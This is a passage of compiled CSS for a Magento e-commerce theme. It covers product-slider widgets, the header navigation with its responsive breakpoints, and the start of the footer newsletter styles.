  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -52px !important;
  }
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
  right: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -52px !important;
  }
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item,
.category-cms .widget-product-grid .products-grid .product-item,
.mp-blog-view .widget-product-list-container .products-grid .product-item,
.mp-blog-view .widget-product-grid .products-grid .product-item,
.cms-page-view .widget-product-list-container .products-grid .product-item,
.cms-page-view .widget-product-grid .products-grid .product-item,
.category-description .widget-product-list-container .products-grid .product-item,
.category-description .widget-product-grid .products-grid .product-item {
  min-height: 250px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover,
.category-cms .widget-product-grid .products-grid .product-item:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover,
.cms-page-view .widget-product-grid .products-grid .product-item:hover,
.category-description .widget-product-list-container .products-grid .product-item:hover,
.category-description .widget-product-grid .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary a {
  color: #fff !important;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details,
.category-description .widget-product-grid .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-sku {
  margin: 0 0 20px 0;
  font-size: 14px;
  color: #777;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner {
  margin: 9px 0 0 0;
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 0;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary {
  font-size: 13px;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-cms .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo,
.category-cms .widget-product-grid .products-grid .product-item-photo,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo,
.cms-page-view .widget-product-grid .products-grid .product-item-photo,
.category-description .widget-product-list-container .products-grid .product-item-photo,
.category-description .widget-product-grid .products-grid .product-item-photo {
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label {
  padding: 0;
  margin: 0;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2, .category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position3 {
  top: 8px;
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header {
  border-top: 0;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown {
  right: 5px;
  left: inherit;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:before {
  right: 17px;
  left: auto;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:after {
  right: 16px;
  left: auto;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .nav-sections {
  padding: 0px 0px 0px 0px !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0.parent > a:after {
  line-height: 40px !important;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0 > .level-top {
  line-height: 40px !important;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  right: 32px !important;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections {
  margin-bottom: 0px !important;
  background-color: #00305A !important;
}

/* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links {
  font-family: 'titillium_webregular';
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links a {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 61, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation > ul {
  background: none !important;
  position: relative;
  left: -6px;
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .megamenu-right-side-container img {
  width: inherit !important;
  margin: auto auto;
  padding: 15px 15px 15px 15px;
  max-height: 300px;
  display: block;
}

/* line 78, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search {
  width: 550px;
  margin-left: 90px !important;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search input {
  border-radius: 0px;
  box-shadow: none;
  font-family: 'titillium_webregular';
  color: #000;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search {
  background: #00305A;
  right: 0px !important;
  padding: 0 20px !important;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search:before, .page-header.type1 .block-search .action.search:hover {
  color: #fff !important;
}

/* line 99, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search[disabled] {
  opacity: 1;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  line-height: initial !important;
  text-align: right;
  height: 50px;
  margin-top: -23px !important;
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox {
  width: 100%;
  line-height: 18px;
  display: inline-block;
  vertical-align: middle;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox a {
  text-decoration: none;
  color: #777;
  font-size: 17px;
}

/* line 122, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .sw-megamenu.navigation li > a > span {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation {
  padding: 0px 0px !important;
}

/* line 132, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .level0 > .level-top {
  text-transform: inherit;
  padding: 0px 30px;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0:hover {
  background-color: #6699FF !important;
  border-radius: 0px !important;
}

/* line 145, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a:after {
  color: #fff;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu {
  border: none !important;
  left: inherit !important;
  border-radius: 0 0 0px 0px !important;
  -webkit-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
}
@media only screen and (min-width: 992px) {
    .page-header.type1 .navigation li.level0 .submenu {
        width: calc(80% - 100px) !important;
    }
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu li.level1 > a {
  text-transform: none !important;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element {
  border-radius: 0px;
  background-color: #FF9F3E;
  margin-left: -6px;
  margin-right: -3px;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element:hover {
  background-color: #EB8126 !important;
}

/* line 191, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .circle-cart-icon {
  display: inline-block;
  width: 26px;
  height: 26px;
  background: white;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background-image: url(../images/icons/menuIconCart.svg);
  background-size: 60% 60%;
  background-repeat: no-repeat;
  background-position: 60% 50%;
  position: relative;
  top: 7px;
  left: -8px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span {
  color: #00305A !important;
  text-decoration: none !important;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span:hover {
  color: #6699FF !important;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links {
  float: left;
}

/* line 226, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a {
  border: none;
  text-decoration: none;
  color: #777 !important;
  font-size: 14px;
}

/* line 232, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a:hover {
  text-decoration: underline;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 a.level-top.ui-state-active {
  background-color: #00305A !important;
}

/* line 243, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a.ui-state-active + .submenu {
  background-color: #00305A !important;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .choose-language-text {
  display: inline-block;
  font-size: 14px;
  font-family: 'titillium_webregular';
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher-language-span {
  font-size: 14px;
  line-height: 14px;
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 5px;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher {
  float: right;
  border-left: none !important;
  line-height: 15px;
}

/* line 266, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .website-strong-name {
  color: black;
  padding: 0px 0px 0px 10px;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .block-search {
    margin-left: 45px !important;
    width: 500px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .custom-block {
    right: 0px !important;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top {
    padding: 0 11px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top span {
    font-size: 14px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 .submenu {
    width: 70% !important;
  }
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown {
    left: -119px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:before {
    right: 17px;
    left: auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:after {
    right: 16px;
    left: auto;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .block-search {
    width: inherit;
    margin-left: inherit !important;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .level0 > .level-top {
    padding: 13px 36px 13px 15px !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0:hover {
    background-color: #00305A !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element {
    margin-left: 0px;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element .level-top {
    padding: 3px 36px 13px 15px !important;
  }
  /* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 54, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu:before {
    display: none !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation > ul {
    left: inherit;
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .sw-megamenu.navigation li > a > span {
    color: #fff !important;
  }
  /* line 70, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .nav-sections .header.links:nth-of-type(2) {
    display: none;
  }
  /* line 76, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher {
    display: block;
    height: 0px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    position: absolute;
    left: 150px;
    top: 23px;
    z-index: 999999;
  }
  /* line 88, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .choose-language-text {
    display: none;
  }
  /* line 92, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .header.panel > .header.links {
    display: none;
  }
  /* line 96, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher-language-span {
    display: none;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title {
    width: 50%;
  }
  /* line 105, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title:nth-of-type(3) {
    background: #96989A;
  }
  /* line 110, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title.active {
    background: #00305A !important;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .header.content {
      top: 0;
      right: 0;
      position: fixed !important;
      max-width: 100% !important;
      background-color: white;
  }
  #switcher-language-trigger {
      position: fixed !important;
      top: 20px;
  }
  ul#ui-id-1 {
      margin-top: 25px;
  }
  .magestore-bannerslide-flex-slider ul.slides {
      margin-top: 60px;
  }
  #maincontent .columns {
      margin: 0 20px;
  }
}

@media all and (max-width: 767px) and (orientation: landscape) {
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    left: 220px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top {
  background-color: #363636;
  padding: 40px 0px 0px 0px;
  /*CHECKBOXES START*/
  /*CHECKBOXES END*/
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .pre-content {
  display: block;
  float: left;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .content {
  display: block;
  float: right;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .container {
  border-bottom: 2px solid #737171;
  padding-bottom: 30px;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter {
  width: 75% !important;
  float: left;
  margin-bottom: 0px;
}

/* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .field .control:before {
  display: none;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .form.subscribe {
